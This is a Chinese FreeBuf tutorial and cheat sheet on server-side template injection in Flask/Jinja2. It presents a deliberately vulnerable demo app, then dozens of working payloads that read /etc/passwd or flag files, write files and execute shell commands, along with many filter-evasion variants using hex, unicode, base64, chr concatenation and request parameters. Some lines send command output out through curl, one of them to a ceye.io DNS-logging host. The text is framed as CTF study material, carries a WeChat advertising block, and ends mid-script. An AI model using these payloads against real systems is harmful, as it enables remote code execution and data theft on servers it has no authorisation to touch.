


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

 蚁景科技
蚁景科技- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
 本文由
蚁景科技 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
蚁景科技 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
现在关于ssti注入的文章数不胜数,但大多数是关于各种命令语句的构造语句,且没有根据版本、过滤等具体细分,导致读者可能有一种千篇一律的感觉。所以最近详细整理了一些SSTI常用的payload、利用思路以及题目,谨以结合题目分析以及自己的理解给uu们提供一些参考,如有写错的地方,还望大佬们轻喷。
在介绍下ssti(服务端模板注入)的具体成因及案例之前,有必要先引入模板引擎的概念。
模板引擎介绍
模板引擎(这里特指用于Web开发的模板引擎)是为了使用户界面与业务数据(内容)分离而产生的,它可以生成特定格式的文档,用于网站的模板引擎就会生成一个标准的HTML文档。 其不属于特定技术领域,它是跨领域跨平台的概念。在Asp下有模板引擎,在PHP下也有模板引擎,在C#下也有,甚至JavaScript、WinForm开发都会用到模板引擎技术。模板引擎也会提供沙箱机制来进行漏洞防范,但是可以用沙箱逃逸技术来进行绕过。
SSTI(服务端模板注入)攻击
SSTI(server-side template injection)为服务端模板注入攻击,它主要是由于框架的不规范使用而导致的。主要为python的一些框架,如 jinja2 mako tornado django flask、PHP框架smarty twig thinkphp、java框架jade velocity spring等等使用了渲染函数时,由于代码不规范或信任了用户输入而导致了服务端模板注入,模板渲染其实并没有漏洞,主要是程序员对代码不规范不严谨造成了模板注入漏洞,造成模板可控。注入的原理可以这样描述:当用户的输入数据没有被合理的处理控制时,就有可能数据插入了程序段中变成了程序的一部分,从而改变了程序的执行逻辑。
各框架模板结构如下图所示:

实例
这里使用python的flask框架测试ssti注入攻击的过程。
from flask import Flask, render_template, request, render_template_string
app = Flask(__name__)
@app.route('/ssti', methods=['GET', 'POST'])
def sb():
template = '''
<div class="center-content error">
<h1>This is ssti! %s</h1>
</div>
''' % request.args["x"]
return render_template_string(template)
if __name__ == '__main__':
app.debug = True
app.run()
本地测试如下:

发现存在模板注入
获得字符串的type实例
?name={{"".__class__}}
这里使用的置换型模板,将字符串进行简单替换,其中参数x的值完全可控。发现模板引擎成功解析。说明模板引擎并不是将我们输入的值当作字符串,而是当作代码执行了。
{{}}在Jinja2中作为变量包裹标识符,Jinja2在渲染的时候会把{{}}包裹的内容当做变量解析替换。比如{{1+1}}会被解析成2。如此一来就可以实现如同sql注入一样的注入漏洞。
以flask的jinja2引擎为例,官方的模板语法如下:
{% ... %} 用于声明,比如在使用for控制语句或者if语句时
{{......}} 用于打印到模板输出的表达式,比如之前传到到的变量(更准确的叫模板上下文),例如上文 '1+1' 这个表达式
{# ... #}用于模板注释
# ... ##用于行语句,就是对语法的简化#...#可以有和{%%}相同的效果
由于参数完全可控,则攻击者就可以通过精心构造恶意的 Payload 来让服务器执行任意代码,造成严重危害。下图通过 SSTI 命令执行成功执行 whoami 命令:
{{''.__class__.__base__.__subclasses__()[128].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("whoami").read()')}}
可以看到命令被成功执行了。下面讲下构造的思路:
一开始是通过class通过 base拿到object基类,接着利用 subclasses() 获取对应子类。在全部子类中找到被重载的类即为可用的类,然后通过init去获取globals全局变量,接着通过builtins获取eval函数,最后利用popen命令执行、read()读取即可。
【----帮助网安学习,以下所有学习资料免费领!加vx:yj009991,备注“freebuf”获取!】
① 网安学习成长路径思维导图
② 60+网安经典常用工具包
③ 100+SRC漏洞分析报告
④ 150+网安攻防实战技术电子书
⑤ 最权威CISSP 认证考试指南+题库
⑥ 超1800页CTF实战技巧手册
⑦ 最新网安大厂面试题合集(含答案)
⑧ APP客户端安全检测指南(安卓+IOS)
上述构造及实例没有涉及到过滤,不需要考虑绕过,所以只是ssti注入中较简单的一种。但是当某些字符或者关键字被过滤时,情况较为复杂。实际上不管对于哪种构造来说,都离不开最基本也是最常用的方法。下面是总结的一些常用到的利用方法和过滤器。
常用的方法
__class__ 类的一个内置属性,表示实例对象的类。
__base__ 类型对象的直接基类
__bases__ 类型对象的全部基类,以元组形式,类型的实例通常没有属性 __bases__
__mro__ 查看继承关系和调用顺序,返回元组。此属性是由类组成的元组,在方法解析期间会基于它来查找基类。
__subclasses__() 返回这个类的子类集合,Each class keeps a list of weak references to its immediate subclasses. This method returns a list of all those references still alive. The list is in definition order.
__init__ 初始化类,返回的类型是function
__globals__ 使用方式是 函数名.__globals__获取function所处空间下可使用的module、方法以及所有变量。
__dic__ 类的静态函数、类函数、普通函数、全局变量以及一些内置的属性都是放在类的__dict__里
__getattribute__() 实例、类、函数都具有的__getattribute__魔术方法。事实上,在实例化的对象进行.操作的时候(形如:a.xxx/a.xxx()),都会自动去调用__getattribute__方法。因此我们同样可以直接通过这个方法来获取到实例、类、函数的属性。
__getitem__() 调用字典中的键值,其实就是调用这个魔术方法,比如a['b'],就是a.__getitem__('b')
__builtins__ 内建名称空间,内建名称空间有许多名字到对象之间映射,而这些名字其实就是内建函数的名称,对象就是这些内建函数本身.
__import__ 动态加载类和函数,也就是导入模块,经常用于导入os模块,__import__('os').popen('ls').read()]
__str__() 返回描写这个对象的字符串,可以理解成就是打印出来。
url_for flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app。
get_flashed_messages flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app。
lipsum flask的一个方法,可以用于得到__builtins__,而且lipsum.__globals__含有os模块:{{lipsum.__globals__['os'].popen('ls').read()}}
current_app 应用上下文,一个全局变量。
config 当前application的所有配置。此外,也可以这样{{ config.__class__.__init__.__globals__['os'].popen('ls').read() }}
g {{g}}得到<flask.g of 'flask_ssti'>
dict.get(key, default=None) 返回指定键的值,如果值不在字典中返回default值
dict.setdefault(key, default=None) 和get()类似, 但如果键不存在于字典中,将会添加键并将值设为default
request 可以用于获取字符串来绕过,包括下面这些,引用一下羽师傅的。
此外,同样可以获取open函数:request.__init__.__globals__['__builtins__'].open('/proc\self\fd/3').read()
request.args.x1 get传参
request.values.x1 所有参数
request.cookies cookies参数
request.headers 请求头参数
request.form.x1 post传参 (Content-Type:applicaation/x-www-form-urlencoded或multipart/form-data)
request.data post传参 (Content-Type:a/b)
request.json post传json (Content-Type: application/json)
[].__class__.__base__
''.__class__.__mro__[2]
().__class__.__base__
{}.__class__.__base__
request.__class__.__mro__[8] //针对jinjia2/flask为[9]适用
或者
[].__class__.__bases__[0] //其他的类似
__new__功能:用所给类创建一个对象,并且返回这个对象。
常用的过滤器
详细说明可以参考官方文档:https://jinja.palletsprojects.com/en/latest/templates/,这里列出一些常用的,有待补充。
issubclass(A,B): 判断A类是否是B类的子类
int():将值转换为int类型;
float():将值转换为float类型;
lower():将字符串转换为小写;
upper():将字符串转换为大写;
title():把值中的每个单词的首字母都转成大写;
capitalize():把变量值的首字母转成大写,其余字母转小写;
trim():截取字符串前面和后面的空白字符;
wordcount():计算一个长字符串中单词的个数;
reverse():字符串反转;
replace(value,old,new): 替换将old替换为new的字符串;
truncate(value,length=255,killwords=False):截取length长度的字符串;
striptags():删除字符串中所有的HTML标签,如果出现多个空格,将替换成一个空格;
escape()或e:转义字符,会将<、>等符号转义成HTML中的符号。显例:content|escape或content|e。
safe(): 禁用HTML转义,如果开启了全局转义,那么safe过滤器会将变量关掉转义。示例: {{'<em>hello</em>'|safe}};
list():将变量列成列表;
string():将变量转换成字符串;
join():将一个序列中的参数值拼接成字符串。示例看上面payload;
abs():返回一个数值的绝对值;
first():返回一个序列的第一个元素;
last():返回一个序列的最后一个元素;
format(value,arags,*kwargs):格式化字符串。比如:{{ "%s" - "%s"|format('Hello?',"Foo!") }}将输出:Helloo? - Foo!
length():返回一个序列或者字典的长度;
sum():返回列表内数值的和;
sort():返回排序后的列表;
default(value,default_value,boolean=false):如果当前变量没有值,则会使用参数中的值来代替。示例:name|default('xiaotuo')----如果name不存在,则会使用xiaotuo来替代。boolean=False默认是在只有这个变量为undefined的时候才会使用default中的值,如果想使用python的形式判断是否为false,则可以传递boolean=true。也可以使用or来替换。
length()返回字符串的长度,别名是count
select() 通过对每个对象应用测试并仅选择测试成功的对象来筛选对象序列。如果没有指定测试,则每个对象都将被计算为布尔值
可以用来获取字符串
实际使用为
()|select|string
结果如下
<generator object select_or_reject at 0x0000022717FF33C0>
常用的构造语句
接着是总结的一些常用的命令执行语句。
无过滤
# 读文件
#读取文件类,<type ‘file’> file位置一般为40,直接调用
{{[].__class__.__base__.__subclasses__()[40]('flag').read()}}
{{[].__class__.__bases__[0].__subclasses__()[40]('etc/passwd').read()}}
{{[].__class__.__bases__[0].__subclasses__()[40]('etc/passwd').readlines()}}
{{[].__class__.__base__.__subclasses__()[257]('flag').read()}} (python3)

#直接使用popen命令,python2是非法的,只限于python3
os._wrap_close 类里有popen
{{"".__class__.__bases__[0].__subclasses__()[128].__init__.__globals__['popen']('whoami').read()}}
{{"".__class__.__bases__[0].__subclasses__()[128].__init__.__globals__.popen('whoami').read()}}
#调用os的popen执行命令
#python2、python3通用
{{[].__class__.__base__.__subclasses__()[71].__init__.__globals__['os'].popen('ls').read()}}
{{[].__class__.__base__.__subclasses__()[71].__init__.__globals__['os'].popen('ls /flag').read()}}
{{[].__class__.__base__.__subclasses__()[71].__init__.__globals__['os'].popen('cat /flag').read()}}
{{''.__class__.__base__.__subclasses__()[185].__init__.__globals__['__builtins__']['__import__']('os').popen('cat /flag').read()}}
{{"".__class__.__bases__[0].__subclasses__()[250].__init__.__globals__.__builtins__.__import__('os').popen('id').read()}}
{{"".__class__.__bases__[0].__subclasses__()[250].__init__.__globals__['__builtins__']['__import__']('os').popen('id').read()}}
{{"".__class__.__bases__[0].__subclasses__()[250].__init__.__globals__['os'].popen('whoami').read()}}
#python3专属
{{"".__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__import__('os').popen('whoami').read()}}
{{''.__class__.__base__.__subclasses__()[128].__init__.__globals__['os'].popen('ls /').read()}}
#调用eval函数读取
#python2
{{[].__class__.__base__.__subclasses__()[59].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls').read()")}}
{{"".__class__.__mro__[-1].__subclasses__()[60].__init__.__globals__['__builtins__']['eval']('__import__("os").system("ls")')}}
{{"".__class__.__mro__[-1].__subclasses__()[61].__init__.__globals__['__builtins__']['eval']('__import__("os").system("ls")')}}
{{"".__class__.__mro__[-1].__subclasses__()[29].__call__(eval,'os.system("ls")')}}
#python3
{{().__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__builtins__['eval']("__import__('os').popen('id').read()")}}
{{''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals.values()[13]['eval']}}
{{"".__class__.__mro__[-1].__subclasses__()[117].__init__.__globals__['__builtins__']['eval']}}
{{"".__class__.__bases__[0].__subclasses__()[250].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('id').read()")}}
{{"".__class__.__bases__[0].__subclasses__()[250].__init__.__globals__.__builtins__.eval("__import__('os').popen('id').read()")}}
{{''.__class__.__base__.__subclasses__()[128].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}
#调用 importlib类
{{''.__class__.__base__.__subclasses__()[128]["load_module"]("os")["popen"]("ls /").read()}}
#调用linecache函数
{{''.__class__.__base__.__subclasses__()[128].__init__.__globals__['linecache']['os'].popen('ls /').read()}}
{{[].__class__.__base__.__subclasses__()[59].__init__.__globals__['linecache']['os'].popen('ls').read()}}
{{[].__class__.__base__.__subclasses__()[168].__init__.__globals__.linecache.os.popen('ls /').read()}}
#调用communicate()函数
{{''.__class__.__base__.__subclasses__()[128]('whoami',shell=True,stdout=-1).communicate()[0].strip()}}
#写文件
写文件的话就直接把上面的构造里的read()换成write()即可,下面举例利用file类将数据写入文件。
{{"".__class__.__bases__[0].__bases__[0].__subclasses__()[40]('/tmp').write('test')}} ----python2的str类型不直接从属于属于基类,所以要两次 .__bases__
{{''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['file']('/etc/passwd').write('123456')}}
#通用 getshell
原理就是找到含有 __builtins__ 的类,然后利用。
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('whoami').read()") }}{% endif %}{% endfor %}
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('filename', 'r').read() }}{% endif %}{% endfor %}
上面这些语句也不是说一成不变的随意套题目,还需要根据是否有过滤、框架是否有该可利用类、python版本高低等进行构造利用链,等下面说到利用思路时再结合例题分析,接着总结有过滤的情况。
有过滤
绕过 .
中括号[]绕过
可以利用 [ ]代替 . 的作用。
{{().__class__}} 可以替换为:
{{()["__class__"]}}
举例:
{{()['__class__']['__base__']['__subclasses__']()[433]['__init__']['__globals__']['popen']('whoami')['read']()}}attr()绕过
使用原生 JinJa2 的 attr()函数。

{{().__class__}} 可以替换为:
{{()|attr("__class__")}}
{{getattr('',"__class__")}}
举例:
{{()|attr('__class__')|attr('__base__')|attr('__subclasses__')()|attr('__getitem__')(65)|attr('__init__')|attr('__globals__')|attr('__getitem__')('__builtins__')|attr('__getitem__')('eval')('__import__("os").popen("whoami").read()')}}绕过单双引号
request绕过
flask中存在着request内置对象可以得到请求的信息,request可以用5种不同的方式来请求信息,我们可以利用他来传递参数绕过。
request.args.namerequest.cookies.namerequest.headers.namerequest.values.namerequest.form.name
{{().__class__.__bases__[0].__subclasses__()[213].__init__.__globals__.__builtins__[request.args.arg1](request.args.arg2).read()}}&arg1=open&arg2=/etc/passwd
#分析:
request.args 是flask中的一个属性,为返回请求的参数,这里把path当作变量名,将后面的路径传值进来,进而绕过了引号的过滤。
若args被过滤了,还可以使用values来接受GET或者POST参数。
其他方法的例子,可根据题目过滤的东西动态调整方法来进行绕过
{{().__class__.__bases__[0].__subclasses__()[40].__init__.__globals__.__builtins__[request.cookies.arg1](request.cookies.arg2).read()}}
Cookie:arg1=open;arg2=/etc/passwd
{{().__class__.__bases__[0].__subclasses__()[40].__init__.__globals__.__builtins__[request.values.arg1](request.values.arg2).read()}}
post:arg1=open&arg2=/etc/passwdchr绕过
如果使用GET请求时,+号记得url编码,要不会被当作空格处理。
{% set chr=().__class__.__mro__[1].__subclasses__()[139].__init__.__globals__.__builtins__.chr%}{{''.__class__.__mro__[1].__subclasses__()[139].__init__.__globals__.__builtins__.__import__(chr(111)%2Bchr(115)).popen(chr(119)%2Bchr(104)%2Bchr(111)%2Bchr(97)%2Bchr(109)%2Bchr(105)).read()}}绕过关键字
反转或+号
使用切片将逆置的关键字顺序输出,进而达到绕过。
""["__cla""ss__"]
"".__getattribute__("__cla""ss__")
反转
""["__ssalc__"][::-1]
"".__getattribute__("__ssalc__"[::-1])
利用"+"进行字符串拼接,绕过关键字过滤。
{{()['__cla'+'ss__'].__bases__[0].__subclasses__()[40].__init__.__globals__['__builtins__']['ev'+'al']("__im"+"port__('o'+'s').po""pen('whoami').read()")}} join拼接
利用join()函数来绕过关键字过滤,和使用+号连接大差不差。
{{[].__class__.__base__.__subclasses__()[40]("fla".join("/g")).read()}}利用引号绕过
以用 或 的形式来绕过:fl""ag``fl''ag。
{{[].__class__.__base__.__subclasses__()[40]("/fl""ag").read()}}使用str原生函数replace替换
将额外的字符拼接进原本的关键字里面,然后利用replace函数将其替换为空。
{{().__getattribute__('__claAss__'.replace("A","")).__bases__[0].__subclasses__()[376].__init__.__globals__['popen']('whoami').read()}}ascii转换
将每一个字符都转换为ascii值后再拼接在一起。
"{0:c}".format(97)='a'
"{0:c}{1:c}{2:c}{3:c}{4:c}{5:c}{6:c}{7:c}{8:c}".format(95,95,99,108,97,115,115,95,95)='__class__'16进制编码绕过
我们可以利用对关键字编码的方法,绕过关键字过滤,例如用16进制编码绕过:
"__class__"=="\x5f\x5fclass\x5f\x5f"=="\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f"
例子:
{{''.__class__.__mro__[1].__subclasses__()[139].__init__.__globals__['__builtins__']['\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f']('os').popen('whoami').read()}}
base64编码
对于python2的话,还可以利用base64进行绕过,对于python3没有decode方法,所以不能使用该方法进行绕过。
"__class__"==("X19jbGFzc19f").decode("base64")
例子:
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['X19idWlsdGluc19f'.decode('base64')]['ZXZhbA=='.decode('base64')]('X19pbXBvcnRfXygib3MiKS5wb3BlbigibHMgLyIpLnJlYWQoKQ=='.decode('base64'))}}
等价于
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}unicode编码
{%print((((lipsum|attr("\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f"))|attr("\u0067\u0065\u0074")("os"))|attr("\u0070\u006f\u0070\u0065\u006e")("\u0074\u0061\u0063\u0020\u002f\u0066\u002a"))|attr("\u0072\u0065\u0061\u0064")())%}
lipsum.__globals__['os'].popen('tac /f*').read()Hex编码
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['\x5f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f']['\x65\x76\x61\x6c']('__import__("os").popen("ls /").read()')}}
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['\x6f\x73'].popen('\x6c\x73\x20\x2f').read()}}
等价于
{{().__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']('__import__("os").popen("ls /").read()')}}
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls /').read()}}8进制编码
{{''['\137\137\143\154\141\163\163\137\137'].__mro__[1].__subclasses__()[139].__init__.__globals__['__builtins__']['\137\137\151\155\160\157\162\164\137\137']('os').popen('whoami').read()}}可见,对于这些编码进行绕过,就是将是字符串的关键字进行编码,然后进行对应解码即可,rot13等其他编码也是同理。
利用chr函数
因为我们没法直接使用chr函数,所以需要通过__builtins__找到他
{% set chr=url_for.__globals__['__builtins__'].chr %}
{{""[chr(95)%2bchr(95)%2bchr(99)%2bchr(108)%2bchr(97)%2bchr(115)%2bchr(115)%2bchr(95)%2bchr(95)]}}在jinja2可以使用~进行拼接
{%set a='__cla' %}{%set b='ss__'%}{{""[a~b]}}绕过init
可以用__enter__或__exit__替代
{{().__class__.__bases__[0].__subclasses__()[213].__enter__.__globals__['__builtins__']['open']('/etc/passwd').read()}}
{{().__class__.__bases__[0].__subclasses__()[213].__exit__.__globals__['__builtins__']['open']('/etc/passwd').read()}}绕过config
过滤了config,直接用self.dict就能找到里面的config
{{self}} ⇒ <TemplateReference None>
{{self.__dict__._TemplateReference__context}}绕过中括号[ ]
利用 getitem绕过
先用列表演示说明getitem()函数的作用是输出序列属性中的某个索引处的元素。
Python 3.7.8
>>> ["a","kawhi","c"][1]
'kawhi'
>>> ["a","kawhi","c"].pop(1)
'kawhi'
>>> ["a","kawhi","c"].__getitem__(1)
'kawhi'
{{"".__class__.__mro__[2]} 可以替换为:
{{"".__class__.__mro__.__getitem__(2)
例子:
{{().__class__.__bases__.__getitem__(0).__subclasses__().__getitem__(433).__init__.__globals__.popen('whoami').read()}
等价于
{{().__class__.__base__.__subclasses__().pop(433).__init__.__globals__.popen('whoami').read()}}魔术方法中的[]
调用魔术方法本来是不用中括号的,但是如果过滤了关键字,要进行拼接的话就不可避免要用到中括号,像这里如果同时过滤了class和中括号,可以使用getattribute进行绕过。
object.__getattribute__(self, name)是一个对象方法,当访问某个对象的属性时,会无条件的调用这个方法。
{{"".__getattribute__("__cla"+"ss__").__base__}}配合request
{{().__getattribute__(request.args.arg1).__base__}}&arg1=__class__
例子:
{{().__getattribute__(request.args.arg1).__base__.__subclasses__().pop(376).__init__.__globals__.popen(request.args.arg2).read()}}&arg1=__class__&arg2=whoamipop()绕过
{{''.__class__.__mro__.__getitem__(5).__subclasses__().pop(48)('/flag').read()}} // 指定序列属性
{{().__class__.__bases__.__getitem__(0).__subclasses__().pop(58).__init__.__globals__.pop('__builtins__').pop('eval')('__import__("os").popen("ls /").read()')}} // 指定字典属性但是应慎用pop()方法,因为在python中pop()会删除相应位置的值,在列表里就是默认输出最后一个元素并将其删除。
绕过大括号{{}}
①使用{%%} 装载一个循环控制语句来绕过:
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('ls /').read()")}}{% endif %}{% endfor %}②用print进行标记,得到回显
{%print(''.__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls').read())%}③使用 {% if ... %}1{% endif %} 配合 os.popen 和 curl 将执行结果外带出来,不外带的话执行结果无回显。
{% if ''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals.linecache.os.popen('curl http://127.0.0.1:8080/?i=`whoami`').read()=='p' %}1{% endif %}绕过下划线__
利用request对象绕过
{{()[request.args.class][request.args.bases][0][request.args.subclasses]()[40]('/flag').read()}}&class=__class__&bases=__bases__&subclasses=__subclasses__
{{()[request.args.class][request.args.bases][0][request.args.subclasses]()[77].__init__.__globals__['os'].popen('ls /').read()}}&class=__class__&bases=__bases__&subclasses=__subclasses__
等价于
{{().__class__.__bases__[0].__subclasses__().pop(40)('/etc/passwd').read()}}
{{().__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls /').read()}}绕过" ' []
对于多个过滤的话,就在无过滤的基础上,将过滤的字符用上面各自对应的方法进行逐一替换后在拼接即可。
像这里的过滤了单双引号及中括号,那就用request方法代替''、',用pop方法替换中括号
payload
{{().__class__.__base__.__subclasses__().pop(185).__init__.__globals__.__builtins__.eval(request.values.arg3).read()}}&arg3=__import__('os').popen('cat /f*')绕过 " ' [] _
利用request.cookies.name,接着使用flask自带的attr
`' '|attr('__class__')`等价于`' '.__class__`这是一个 过滤器,它只查找属性,获取并返回对象的属性的值,过滤器与变量用管道符号( )分割。如:attr()``attr()``|
foo|attr("bar") 等同于 foo["bar"]对于多种符号同时过滤,考虑用|attr( )结合其他方法进行绕过有强大的功能。
lipsum是一个方法,其调用__globals__可以直接使用os执行命令
{{lipsum.__globals__['os'].popen('whoami').read()}}
{{lipsum.__globals__['__builtins__']['eval']("__import__('os').popen('whoami').read()")}}
例子:
{{(lipsum|attr(request.cookies.a)).os.popen(request.cookies.b).read()}}
Cookie: a=__globals__;b=cat /f*绕过 " ' [] _ os
多过滤了os关键字,可以使用request.cookies.a绕过即可,在刚刚绕过 " ' [] _的基础上在最后的传参数将os传入即可达到绕过。payload
{{(lipsum|attr(request.cookies.a)).get(request.cookies.b).popen(request.cookies.c).read()}}
Cookie: a=__globals__;b=os;c=cat /f*绕过 " ' [] _ os {{ }}
在刚刚的基础上再多过滤大括号,使用print来标记使其有回显。payload
?name={%print((lipsum|attr(request.cookies.a)).get(request.cookies.b).popen(request.cookies.c).read())%}
Cookie: a=__globals__;b=os;c=cat /f*绕过 " ' arg [] _ os {{ }} request
使用~拼接pop组合出的各个字符,最后在拼接在一起达到绕过。payload
{% print (lipsum|attr((config|string|list).pop(74).lower()~(config|string|list).pop(74).lower()~(config|string|list).pop(6).lower()~(config|string|list).pop(41).lower()~(config|string|list).pop(2).lower()~(config|string|list).pop(33).lower()~(config|string|list).pop(40).lower()~(config|string|list).pop(41).lower()~(config|string|list).pop(42).lower()~(config|string|list).pop(74).lower()~(config|string|list).pop(74).lower())).get((config|string|list).pop(2).lower()~(config|string|list).pop(42).lower()).popen((config|string|list).pop(1).lower()~(config|string|list).pop(40).lower()~(config|string|list).pop(23).lower()~(config|string|list).pop(7).lower()~(config|string|list).pop(279).lower()~(config|string|list).pop(4).lower()~(config|string|list).pop(41).lower()~(config|string|list).pop(40).lower()~(config|string|list).pop(6).lower()).read() %}
等价于:
{% print lipnum|attr('__globals__').get('os').popen('cat /flag').read()%}或者使用chr:
{%set po=dict(po=a,p=a)|join%} #pop
{%set xia=(()|select|string|list).pop(24)%} #_
{%set ini=(xia,xia,dict(init=a)|join,xia,xia)|join%} #__init__
{%set glo=(xia,xia,dict(globals=a)|join,xia,xia)|join%} #__globals__
{%set built=(xia,xia,dict(builtins=a)|join,xia,xia)|join%} # __builtins__
{%set a=(lipsum|attr(glo)).get(built)%}
{%set chr=a.chr%} #chr()
例子:
{%print a.eval( chr(39)~chr(39)~chr(46)~chr(95)~chr(95)~chr(99)~chr(108)~chr(97)~chr(115)~chr(115)~chr(95)~chr(95)~chr(46)~chr(95)~chr(95)~chr(98)~chr(97)~chr(115)~chr(101)~chr(95)~chr(95)~chr(46)~chr(95)~chr(95)~chr(115)~chr(117)~chr(98)~chr(99)~chr(108)~chr(97)~chr(115)~chr(115)~chr(101)~chr(115)~chr(95)~chr(95)~chr(40)~chr(41)~chr(91)~chr(55)~chr(55)~chr(93)~chr(46)~chr(95)~chr(95)~chr(105)~chr(110)~chr(105)~chr(116)~chr(95)~chr(95)~chr(46)~chr(95)~chr(95)~chr(103)~chr(108)~chr(111)~chr(98)~chr(97)~chr(108)~chr(115)~chr(95)~chr(95)~chr(91)~chr(39)~chr(111)~chr(115)~chr(39)~chr(93)~chr(46)~chr(112)~chr(111)~chr(112)~chr(101)~chr(110)~chr(40)~chr(39)~chr(108)~chr(115)~chr(39)~chr(41)~chr(46)~chr(114)~chr(101)~chr(97)~chr(100)~chr(40)~chr(41))%}
等价于:
{%print(''.__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls').read())%}使用下面的脚本来获得ascii码
<?php
//使用chr绕过ssti过滤引号
$str="''.__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls').read()";
$result='';
for($i=0;$i<strlen($str);$i++){
$result.='chr('.ord($str[$i]).')~';
}
echo substr($result,0,-1);
绕过 " ' [] _ os {{ }} 数字
数字可以使用全角数字替代。payload
{% set po=dict(po=a,p=a)|join%}
{% set a=(()|select|string|list)|attr(po)(24)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}
{% set file=chr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%}
{%print(x.open(file).read())%}将半角数字转换为全角的脚本如下:
# 绕过ban数字
def half2full(half):
full = ''
for ch in half:
if ord(ch) in range(33, 127):
ch = chr(ord(ch) + 0xfee0)
elif ord(ch) == 32:
ch = chr(0x3000)
else:
pass
full += ch
return full
t=''
while 1:
s = input("输入想要的数字")
for i in s:
t+=half2full(i)
print(t)
绕过 " ' arg [] _ os {{ }} 数字 print
使用全角数字和chr进行命令执行,但是结果要使用在线dns外带。
<?php
//使用chr绕过ssti过滤引号
$str="__import__('os').popen('curl http://`cat /flag`.eekough.ceye.io')";
$result='';
for($i=0;$i<strlen($str);$i++){
$result.='chr('.ord($str[$i]).')~';
}
